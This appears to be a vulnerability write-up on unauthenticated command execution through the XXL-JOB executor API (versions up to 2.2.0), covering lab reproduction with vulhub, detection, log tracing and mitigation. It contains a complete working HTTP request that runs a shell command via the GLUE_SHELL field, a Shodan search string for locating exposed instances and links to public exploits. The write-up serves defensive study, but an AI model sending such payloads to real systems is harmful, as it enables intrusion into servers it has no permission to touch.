Vulnerability Overview
XXL-JOB is a lightweight distributed task scheduling platform designed for rapid development, easy learning, lightweight operation, and extensibility. It is open-source and has been integrated into the production environments of multiple companies, offering out-of-the-box usability. XXL-JOB consists of two components: admin (management console) and executor (task execution client). By default, the executor lacks authentication, allowing unauthorized attackers to execute arbitrary commands via its RESTful API.
Affected Versions
XXL-JOB <= 2.2.0

Shodan Search Syntax
invalid request, HttpMethod not support.
Vulnerability Exploit
https://github.com/OneSourceCat/XxlJob-Hessian-RCE
https://github.com/jas502n/xxl-job
Environment Setup
Use vulhub to reproduce the vulnerability by launching XXL-JOB version 2.2.0. Access the admin console at http://your-ip:8080 and the executor client at http://your-ip:9999.

Vulnerability Reproduction
Send the following data packet to the executor client to execute commands:
POST /run HTTP/1.1
Host: your-ip:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 365
{
"jobId": 1,
"executorHandler": "demoJobHandler",
"executorParams": "demoJobHandler",
"executorBlockStrategy": "COVER_EARLY",
"executorTimeout": 0,
"logId": 1,
"logDateTime": 1586629003729,
"glueType": "GLUE_SHELL",
"glueSource": "touch /tmp/success",
"glueUpdatetime": 1586699003758,
"broadcastIndex": 0,
"broadcastTotal": 0
}

Command executed successfully.

Versions below 2.2.0 of XXL-JOB lack a RESTful API. Commands can be executed using the provided exploits.
- XXL-JOB <= 2.1.2 requires exploiting Hessian deserialization.
- XXL-JOB >= 2.2.0 supports RESTful API, allowing direct use of public proof-of-concept (POC) exploits.

Error Fingerprints
These can be used as indicators to identify vulnerable assets.

Tracing and Investigation
Log location: /var/log/xxl-job/

Execution records can also be found in Docker logs, but IP addresses are not logged.
Mitigation Methods
- Upgrade XXL-JOB to the latest version.
- Enable authentication by configuring
xxl.job.accessTokento prevent unauthorized access.


